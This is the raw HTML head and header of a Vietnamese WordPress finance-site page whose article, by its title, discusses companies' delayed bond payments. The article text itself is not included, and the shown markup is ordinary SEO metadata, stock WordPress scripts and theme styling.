

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vaytiennhanhsieutoc.net/van-de-thanh-toan-cham-trai-phieu-cua-nhieu-doanh-nghiep-hien-nay/
body_size: 12257
content:
<!DOCTYPE html>
<html class="no-js" lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v14.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vấn đề thanh toán chậm trái phiếu của nhiều doanh nghiệp hiện nay - Vaytiennhanhsieutoc.net</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://vaytiennhanhsieutoc.net/van-de-thanh-toan-cham-trai-phieu-cua-nhieu-doanh-nghiep-hien-nay/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vấn đề thanh toán chậm trái phiếu của nhiều doanh nghiệp hiện nay - Vaytiennhanhsieutoc.net" />
	<meta property="og:description" content="Trái phiếu là một trong những kênh đầu tư cũng khá hấp dẫn, tuy nhiên nó cũng tiềm ẩn khá nhiều rủi ro. Đây cũng [...]" />
	<meta property="og:url" content="https://vaytiennhanhsieutoc.net/van-de-thanh-toan-cham-trai-phieu-cua-nhieu-doanh-nghiep-hien-nay/" />
	<meta property="og:site_name" content="Vaytiennhanhsieutoc.net" />
	<meta property="article:published_time" content="2024-07-28T11:05:24+00:00" />
	<meta property="article:modified_time" content="2024-07-28T11:50:08+00:00" />
	<meta property="og:image" content="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/07/chung-khoan-37.png" />
	<meta property="og:image:width" content="660" />
	<meta property="og:image:height" content="404" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vaytiennhanhsieutoc.net/#website","url":"https://vaytiennhanhsieutoc.net/","name":"Vaytiennhanhsieutoc.net","description":"\u0110\u1ea7u t\u01b0 t\u00e0i ch\u00ednh - Cu\u1ed9c s\u1ed1ng v\u1eefng m\u1ea1nh","potentialAction":[{"@type":"SearchAction","target":"https://vaytiennhanhsieutoc.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://vaytiennhanhsieutoc.net/van-de-thanh-toan-cham-trai-phieu-cua-nhieu-doanh-nghiep-hien-nay/#primaryimage","inLanguage":"vi","url":"https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/07/chung-khoan-37.png","width":660,"height":404,"caption":"V\u1ea5n \u0111\u1ec1 thanh to\u00e1n ch\u1eadm tr\u00e1i phi\u1ebfu c\u1ee7a nhi\u1ec1u doanh nghi\u1ec7p hi\u1ec7n nay"},{"@type":"WebPage","@id":"https://vaytiennhanhsieutoc.net/van-de-thanh-toan-cham-trai-phieu-cua-nhieu-doanh-nghiep-hien-nay/#webpage","url":"https://vaytiennhanhsieutoc.net/van-de-thanh-toan-cham-trai-phieu-cua-nhieu-doanh-nghiep-hien-nay/","name":"V\u1ea5n \u0111\u1ec1 thanh to\u00e1n ch\u1eadm tr\u00e1i phi\u1ebfu c\u1ee7a nhi\u1ec1u doanh nghi\u1ec7p hi\u1ec7n nay - Vaytiennhanhsieutoc.net","isPartOf":{"@id":"https://vaytiennhanhsieutoc.net/#website"},"primaryImageOfPage":{"@id":"https://vaytiennhanhsieutoc.net/van-de-thanh-toan-cham-trai-phieu-cua-nhieu-doanh-nghiep-hien-nay/#primaryimage"},"datePublished":"2024-07-28T11:05:24+00:00","dateModified":"2024-07-28T11:50:08+00:00","author":{"@id":"https://vaytiennhanhsieutoc.net/#/schema/person/6e1d6fd44cb113db2cc508ef2f4d4210"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://vaytiennhanhsieutoc.net/van-de-thanh-toan-cham-trai-phieu-cua-nhieu-doanh-nghiep-hien-nay/"]}]},{"@type":["Person"],"@id":"https://vaytiennhanhsieutoc.net/#/schema/person/6e1d6fd44cb113db2cc508ef2f4d4210","name":"Quach Thao","image":{"@type":"ImageObject","@id":"https://vaytiennhanhsieutoc.net/#personlogo","inLanguage":"vi","url":"https://secure.gravatar.com/avatar/3440a6ee06b5a87e40ad25a7cd376e0a?s=96&d=mm&r=g","caption":"Quach Thao"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vaytiennhanhsieutoc.net &raquo;" href="https://vaytiennhanhsieutoc.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Vaytiennhanhsieutoc.net &raquo;" href="https://vaytiennhanhsieutoc.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vaytiennhanhsieutoc.net &raquo; Vấn đề thanh toán chậm trái phiếu của nhiều doanh nghiệp hiện nay Dòng phản hồi" href="https://vaytiennhanhsieutoc.net/van-de-thanh-toan-cham-trai-phieu-cua-nhieu-doanh-nghiep-hien-nay/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vaytiennhanhsieutoc.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://vaytiennhanhsieutoc.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://vaytiennhanhsieutoc.net/wp-content/themes/mh-magazine-lite/style.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://vaytiennhanhsieutoc.net/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vaytiennhanhsieutoc.net/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://vaytiennhanhsieutoc.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://vaytiennhanhsieutoc.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vaytiennhanhsieutoc.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://vaytiennhanhsieutoc.net/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.9.2' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://vaytiennhanhsieutoc.net/wp-json/" /><link rel="alternate" type="application/json" href="https://vaytiennhanhsieutoc.net/wp-json/wp/v2/posts/1188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://vaytiennhanhsieutoc.net/?p=1188' />
<link rel="alternate" type="application/json+oembed" href="https://vaytiennhanhsieutoc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvaytiennhanhsieutoc.net%2Fvan-de-thanh-toan-cham-trai-phieu-cua-nhieu-doanh-nghiep-hien-nay%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vaytiennhanhsieutoc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvaytiennhanhsieutoc.net%2Fvan-de-thanh-toan-cham-trai-phieu-cua-nhieu-doanh-nghiep-hien-nay%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://vaytiennhanhsieutoc.net/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="https://vaytiennhanhsieutoc.net/wp-content/uploads/2021/12/cropped-vaytiennhanhsieutoc-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vaytiennhanhsieutoc.net/wp-content/uploads/2021/12/cropped-vaytiennhanhsieutoc-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vaytiennhanhsieutoc.net/wp-content/uploads/2021/12/cropped-vaytiennhanhsieutoc-180x180.png" />
<meta name="msapplication-TileImage" content="https://vaytiennhanhsieutoc.net/wp-content/uploads/2021/12/cropped-vaytiennhanhsieutoc-270x270.png" />
</head>
<body id="mh-mobile" class="post-template-default single single-post postid-1188 single-format-standard mh-right-sb elementor-default elementor-kit-354" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://vaytiennhanhsieutoc.net/" title="Vaytiennhanhsieutoc.net" rel="home">
<img class="mh-header-image" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2022/06/cropped-vay-tien-sieu-toc-1.png" height="250" width="1080" alt="Vaytiennhanhsieutoc.net" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://vaytiennhanhsieutoc.net/" title="Vaytiennhanhsieutoc.net" rel="home">
<h2 class="mh-header-title">Vaytiennhanhsieutoc.net</h2>
<h3 class="mh-header-tagline">Đầu tư tài chính - Cuộc sống vững mạnh</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
